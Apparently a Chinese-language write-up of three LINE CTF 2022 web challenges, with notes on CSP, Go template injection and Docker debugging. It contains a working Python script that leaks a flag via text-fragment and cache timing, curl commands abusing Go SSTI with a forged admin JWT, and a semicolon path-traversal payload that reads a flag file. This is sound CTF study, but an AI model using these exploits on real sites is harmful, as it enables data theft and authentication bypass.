web题复现 title todo 解这个题需要先了解几个知识点
我的思路 首先在 app.py 中注意到了 csp 非常严格
1 2 3 4 @app.after_request def add_header (response ): response.headers['Content-Security-Policy' ] = "default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' blob:" return response
我们可以上传一张图片和一个title
并且可以 share to admim
然后我找了一个可以进行xss的点 位于 imge.html
1 2 3 4 5 6 {% block content %} <div class ="title is-3" > {{ image.title }}</div > <img src ={{ image.url }} class ="mb-3" > <input hidden id ="imgId" value ="{{ image.id }}" > {% if not shared %}
我们发现 我们可控 image.url 并且可以造成xss (理论上)
但是我随即发现xss并不能成功 因为 csp 而我当时并没有意识到这一点 导致 我直接卡在了这里
欠缺在哪里? 上传文件和
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 @app.route('/image/upload' , methods=['POST' ] @login_required def upload_image (): img_file = request.files['img_file' ] if img_file: ext = os.path.splitext(img_file.filename)[1 ] if ext in ['.jpg' , '.png' ]: filename = uuid4().hex + ext img_path = os.path.join(app.config.get('UPLOAD_FOLDER' ), filename) img_file.save(img_path) return jsonify({'img_url' : f'/static/image/{filename} ' }), 200 return jsonify({}), 400 @app.route('/image' , methods=['GET' , 'POST' ] @login_required def create_image (): if request.method == 'POST' : title = request.form.get('title' ) img_url = request.form.get('img_url' ) if title and img_url: if not img_url.startswith('/static/image/' ): flash('Image creation failed' ) return redirect(url_for('create_image' )) image = Image(title=title, url=img_url, owner=current_user) db.session.add(image) db.session.commit() res = redirect(url_for('index' )) res.headers['X-ImageId' ] = image.id return res return redirect(url_for('create_image' )) elif request.method == 'GET' : return render_template('create_image.html' )
也就是说 上传图像 和 上传 title 和 image.url 是分开的
然后看一下 nginx 的
1 2 3 4 5 6 7 8 9 10 location /static { uwsgi_cache one; uwsgi_cache_valid 200 5m ; uwsgi_ignore_headers X-Accel-Redirect X-Accel-Expires Cache-Control Expires Vary; include uwsgi_params; uwsgi_pass app; add_header X-Cache-Status $upstream_cache_status ; }
uwsgi_cache_valid – 根据响应码设置缓存时间
然后就要讲到一个很重要的知识点
https://xsleaks.dev/docs/attacks/experiments/scroll-to-text-fragment/
https://chromestatus.com/feature/4733392803332096
其实这个已经在很多次比赛中出现过了
比如 PlaidCTF2020
https://ctftime.org/writeup/20254
If a page contains images with Lazy Loading , an attacker can detect if fragment navigation that included an image occurred by checking whether the image was cached in the browser . This works because Lazy Loading images are only fetched (and cached) when they appear in the viewport.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 import requestsfrom time import sleepchall_url = "http://35.187.204.223" s = requests.Session() def is_hit (image ): return "HIT" == s.head(chall_url + image).headers["X-Cache-Status" ] def share (path ): s.post(chall_url + "/share" , headers={"Content-type" : "application/json" }, json={"path" : path}) def new_post (image ): return "/image/" + s.post(chall_url + "/image" , headers={"Content-Type" : "application/x-www-form-urlencoded" }, allow_redirects=False , data={ "title" : "W" *3000 , "img_url" : image + " loading=lazy" }).headers["X-ImageId" ] def upload_image (): headers = { "Content-Type" : "multipart/form-data; boundary=----WebKitFormBoundarySyjbxI4bmreUQGnT" } data = "------WebKitFormBoundarySyjbxI4bmreUQGnT\r\nContent-Disposition: form-data; name=\"img_file\"; filename=\"foo.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nfoo\r\n------WebKitFormBoundarySyjbxI4bmreUQGnT--\r\n" return s.post(chall_url + "/image/upload" , headers=headers, data=data).json()["img_url" ] s.post(chall_url + "/register" , headers={"Content-Type" : "application/x-www-form-urlencoded" }, data="username=foofoo&password=barbar" ) s.post(chall_url + "/login" , headers={"Content-Type" : "application/x-www-form-urlencoded" }, data="username=foofoo&password=barbar" ) print ("Registered" )known = "LINECTF{" while True : for char in "/0123456789abcdef" : current_image = upload_image() current_post = new_post(current_image) share(current_post[1 :] + "#:~:text=" + known + char) sleep(5 ) if is_hit(current_image): known += char print (known) break else : print ("Flag: " + known) break
参考大佬文章 https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
https://blog.maple3142.net/2022/03/27/line-ctf-2022-writeups/#title-todo
gotm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 func root_handler (w http.ResponseWriter, r *http.Request) token := r.Header.Get("X-Token" ) if token != "" { id, _ := jwt_decode(token) fmt.Println(id) acc := get_account(id) fmt.Println(acc) tpl, err := template.New("" ).Parse("Logged in as " + acc.id) if err != nil { } tpl.Execute(w, &acc) } else { return } }
先注册一个账户 名为 {{.}}
然后改一下 jwt
1 2 3 4 5 6 7 8 9 10 11 # curl "http://127.0.0.1:2333/regist" --data 'id={{.}}&pw=2333' {"status" :true ,"msg" :"" } # curl "http://127.0.0.1:2333/auth" --data 'id={{.}}&pw=2333' {"status" :true ,"token" :"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.82TiASACxvlXOXaMfkfl7UzypVvaWRJni-D22e2iT7E" } # curl 'http://127.0.0.1:2333' -H 'X-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhbHNlfQ.82TiASACxvlXOXaMfkfl7UzypVvaWRJni-D22e2iT7E' Logged in as {{{.}} 2333 false this_is_fake_key} curl 'http://127.0.0.1:2333' -H 'X-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOnRydWV9.BOQ0KkXZwK1G68VmU5brd04vL3iO6vTXu5MdXt5aoIE' Logged in as root
贴几个学习的链接
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#ssti-in-go
https://tyskill.github.io/posts/gossti/
https://forum.butian.net/share/1286

Memo Drive 看了眼dockerfile 一看就是要想办法读文件
1 2 3 RUN chmod -R 705 "${MEMO} " RUN chmod 707 "${MEMO} /memo/" RUN chmod 704 "${MEMO} /memo/flag"
看了眼 index.py 估计是什么路径操作
先进容器里看看 有时候这样调试会更方便一些
1 docker exec -it id /bin/bash
这时候我想到了一个问题 如何来方便地查看日志?
看一下容器是怎么运行的
查一下 nohup 是干什么的
nohup 命令 是英语词组 no hangup 的缩写,意思是不挂断,也就是指程序不退出。这个命令 会使程序忽略 HUP 信号,保证程序能够正常进行。HUP 信号有些人可能比较陌生,它是在终端被中止的时候向它所关联的进程所发出的信号,进程收到这个信号后就会中止运行。所以如果你不希望进程被这个信号干掉的话,就可以忽略这个信号。而 nohup 命令做的就是这个事情。
重点来了
当这个程序进行起来之后,这个程序对应的 log 输出及其错误日志都将被记录在 nohup.out 文件里,这个文件一般位于家目录或者当前目录。
可以借鉴 以后可以用这个命令来debug 学到了
那我们直接来读这个文件就好了
真烦 咋没找到 文件呢 自己重新弄上一下环境吧
下次自己改一下文件 重定向一下输出位置就好了
1 nohup ./start.sh > ./output.txt
好了 来看看这题
小技巧 查看进程输出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 def view (request ): context = {} try : context['request' ] = request clientId = getClientID(request.client.host) if '&' in request.url.query or '.' in request.url.query or '.' in unquote(request.query_params[clientId]): raise filename = request.query_params[clientId] path = './memo/' + "" .join(request.query_params.keys()) + '/' + filename f = open (path, 'r' ) contents = f.readlines() f.close() context['filename' ] = filename context['contents' ] = contents
payload
1 /view?CLIENT_ID=flag;/%2e%2e/
github上的例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from starlette.testclient import TestClientfrom starlette.requests import Requestfrom starlette.applications import Starlettefrom starlette.routing import Routefrom starlette.responses import PlainTextResponseparam_value = 'a;b;c' url = f'/test?param={param_value} ' async def test_route (request: Request ): param = request.query_params['param' ] assert param == param_value return PlainTextResponse(param) app = Starlette(debug=True , routes=[Route('/test' , test_route)]) client = TestClient(app) response = client.request(url=url, method='GET' )
https://python-security.readthedocs.io/vuln/urllib-query-string-semicolon-separator.html
所以只有在特定的版本才会有漏洞

一个神奇的解法
1 2 GET http:// 0.0 .0.0 :11000 /view?id=flag&/ .. Host: 0.0 .0.0

见 Huli 大哥 https://blog.huli.tw/2022/03/27/linectf-2022-writeup/